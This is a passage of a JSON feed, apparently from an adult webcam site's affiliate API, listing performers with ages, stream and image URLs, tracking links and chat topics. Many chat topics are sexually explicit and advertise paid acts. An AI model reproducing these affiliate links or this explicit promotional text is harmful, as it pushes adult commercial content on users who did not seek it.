\\u041b\\u044e\\u0431\\u043e\\u0439 \\u0431\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441 \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 - \\u0431\\u0430\\u043d\",\"flags\":[\"american\",\"russian\"],\"online_time\":1469,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BabyEllen\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":667,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MissDafna\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MissDafna\",\"display_name\":\"MissDafne\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a7\\/324\\/09d\\/8a3b41a7c28a8a8dd3ba4972fa70d941_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a7\\/324\\/09d\\/8a3b41a7c28a8a8dd3ba4972fa70d941_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a7\\/324\\/09d\\/8a3b41a7c28a8a8dd3ba4972fa70d941_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a7\\/324\\/09d\\/8a3b41a7c28a8a8dd3ba4972fa70d941_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/324\\/09d\\/xbig_lq\\/a98c60.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/324\\/09d\\/xbig_lq\\/a98c60.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/324\\/09d\\/xbig\\/a98c60.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MissDafna\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MissDafna\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MissDafna\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MissDafna?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MissDafna\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_MissDafna.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_MissDafna\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_MissDafna\\/playlist.m3u8\",\"chat_topic\":\"Hello) Before private, please send me a PM (full private only). Lovense from 2. Random 37.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442) \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c, \\u043f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432 \\u043b\\u0441 (\\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u043f\\u043e\\u043b\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442). Lovense \\u043e\\u0442 2. \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 37. \",\"flags\":[\"american\",\"russian\"],\"online_time\":9408,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MissDafna\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":654,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Flexibleass\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Flexibleass\",\"display_name\":\"Flexibleass\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/3ca\\/11f\\/fabcc0ccdb9d05791d31b05713253cfb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/3ca\\/11f\\/fabcc0ccdb9d05791d31b05713253cfb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/3ca\\/11f\\/fabcc0ccdb9d05791d31b05713253cfb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/3ca\\/11f\\/fabcc0ccdb9d05791d31b05713253cfb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/3ca\\/11f\\/xbig_lq\\/17045d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/3ca\\/11f\\/xbig_lq\\/17045d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/3ca\\/11f\\/xbig\\/17045d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Flexibleass\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Flexibleass\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Flexibleass\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Flexibleass?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Flexibleass\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Flexibleass.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Flexibleass\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Flexibleass\\/playlist.m3u8\",\"chat_topic\":\"To jerk off naked to orgasm.  @remain My favourite vibe 100 \\u263a\\ufe0f\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0434\\u0440\\u043e\\u0447\\u0438\\u0442\\u044c \\u0433\\u043e\\u043b\\u043e\\u0439 \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430.  \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain  \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 100\",\"flags\":[\"american\",\"russian\"],\"online_time\":518,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Flexibleass\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":614,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"tu-y-yo19\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/tu-y-yo19\",\"display_name\":\"tu-y-yo19\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/128\\/1b9\\/xbig_lq\\/77f472.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/128\\/1b9\\/xbig_lq\\/77f472.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/128\\/1b9\\/xbig\\/77f472.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/tu-y-yo19\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/tu-y-yo19\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/tu-y-yo19\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/tu-y-yo19?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/tu-y-yo19\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us7.bcvcdn.com\\/stream_tu-y-yo19.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us7.bcvcdn.com\\/stream_tu-y-yo19\",\"stream_feed_url\":\"https:\\/\\/ded4189-edge-us5.bcvcdn.com\\/hls\\/stream_tu-y-yo19\\/playlist.m3u8\",\"chat_topic\":\"fist in ass super deep\",\"chat_topic_ru\":\"fist in ass super deep\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3122,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_tu-y-yo19\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":547,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Potifays\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Potifays\",\"display_name\":\"Potifays\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d1\\/1a0\\/249\\/16f4538db495abb663446c7776b7a23e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d1\\/1a0\\/249\\/16f4538db495abb663446c7776b7a23e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d1\\/1a0\\/249\\/16f4538db495abb663446c7776b7a23e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d1\\/1a0\\/249\\/16f4538db495abb663446c7776b7a23e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/1a0\\/249\\/xbig_lq\\/90b31b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/1a0\\/249\\/xbig_lq\\/90b31b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/1a0\\/249\\/xbig\\/90b31b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Potifays\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Potifays\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Potifays\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Potifays?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Potifays\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_Potifays.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_Potifays\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Potifays\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3178,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Potifays\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":531,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MelodyFox\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MelodyFox\",\"display_name\":\"MelodyFox\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig_lq\\/7afa94.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig_lq\\/7afa94.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig\\/7afa94.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MelodyFox\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MelodyFox\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MelodyFox\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MelodyFox?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MelodyFox\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_MelodyFox.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_MelodyFox\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_MelodyFox\\/playlist.m3u8\",\"chat_topic\":\"I don\'t accept requests without tokens, I hope for your understanding!Lovens from 2 tokens \\u2764\\ufe0f vibrations - 11-31-101-201-301(I\'m cumming) by level \\u2764\\ufe0f random 25\\u2764\\ufe0fCOLLECTING ON DREAM:  @total  COLLECTED:   @sofar  REMAINING: @remain\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u043d\\u0435 \\u043f\\u0440\\u0438\\u043d\\u0438\\u043c\\u0430\\u044e, \\u043d\\u0430\\u0434\\u0435\\u044e\\u0441\\u044c \\u043d\\u0430 \\u043f\\u043e\\u043d\\u0438\\u043c\\u0430\\u043d\\u0438\\u0435!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u2764\\ufe0f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11-31-101-201-301(\\u043a\\u043e\\u043d\\u0447\\u0430\\u044e) \\u043f\\u043e \\u0443\\u0440\\u043e\\u0432\\u043d\\u044e\\u2764\\ufe0f \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 25\\u2764\\ufe0f\\u0421\\u041e\\u0411\\u0418\\u0420\\u0410\\u042e \\u041d\\u0410 \\u041c\\u0415\\u0427\\u0422\\u0423:  @total \\u0421\\u041e\\u0411\\u0420\\u0410\\u041d\\u041e: @sofar  \\u041e\\u0421\\u0422\\u0410\\u041b\\u041e\\u0421\\u042c: @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":2466,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MelodyFox\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":516,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"EvelynEvyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EvelynEvyy\",\"display_name\":\"EvelynEvyy\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/35f\\/06c\\/60c0517fbbeafd1afb3b73c33b0786c8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/35f\\/06c\\/60c0517fbbeafd1afb3b73c33b0786c8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/35f\\/06c\\/60c0517fbbeafd1afb3b73c33b0786c8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/35f\\/06c\\/60c0517fbbeafd1afb3b73c33b0786c8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/35f\\/06c\\/xbig_lq\\/bdf291.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/35f\\/06c\\/xbig_lq\\/bdf291.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/35f\\/06c\\/xbig\\/bdf291.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EvelynEvyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EvelynEvyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EvelynEvyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EvelynEvyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EvelynEvyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_EvelynEvyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_EvelynEvyy\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_EvelynEvyy\\/playlist.m3u8\",\"chat_topic\":\"The best one you will ever know, come find out what i have p\",\"chat_topic_ru\":\"Naughty Mature Evelyn with Big Boobs, Big Ass, gets creamy and squirts! Best vibe with 77-333-44\",\"flags\":[\"american\",\"italian\"],\"online_time\":13414,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EvelynEvyy\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":511,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"virtuoz-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/virtuoz-1\",\"display_name\":\"virtuoz-1\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig_lq\\/a9f91d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig_lq\\/a9f91d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig\\/a9f91d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/virtuoz-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/virtuoz-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/virtuoz-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/virtuoz-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/virtuoz-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_virtuoz-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_virtuoz-1\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_virtuoz-1\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u043b\\u0430\\u0441\\u043a\\u0438 \\u043d\\u043e\\u0433\\u0430\\u043c\\u0438, \\u043f\\u043e\\u0434\\u0440\\u043e\\u0447\\u0438\\u0442\\u044c \\u0438 \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u043d\\u0430 \\u043d\\u043e\\u0436\\u043a\\u0438 600\",\"flags\":[\"american\",\"russian\"],\"online_time\":1530,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_virtuoz-1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":495,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"3hotandyoung3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/3hotandyoung3\",\"display_name\":\"3hotandyoung3\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/e5077e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/e5077e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig\\/e5077e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/3hotandyoung3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/3hotandyoung3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/3hotandyoung3\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_3hotandyoung3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_3hotandyoung3\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_3hotandyoung3\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u041f\\u041e\\u0414\\u0410\\u0420\\u0415\\u041d\\u041d\\u042b\\u0415 \\u0412 \\u041b\\u0421 \\u0421\\u0427\\u0418\\u0422\\u0410\\u042e\\u0422\\u0421\\u042f \\u041f\\u041e\\u0414\\u0410\\u0420\\u041a\\u041e\\u041c \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 13 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432,  @total \\u043d\\u0443\\u0436\\u043d\\u043e, @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0441\\u0435\\u043a\\u0441 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \",\"flags\":[\"american\",\"russian\"],\"online_time\":3109,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_3hotandyoung3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":469,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Threesome-no-meercy2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Threesome-no-meercy2\",\"display_name\":\"Threesome-no-meercy2\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/0cd\\/15e\\/2eb5bda7ef4dd79d7985121ac3613c43_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/0cd\\/15e\\/2eb5bda7ef4dd79d7985121ac3613c43_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e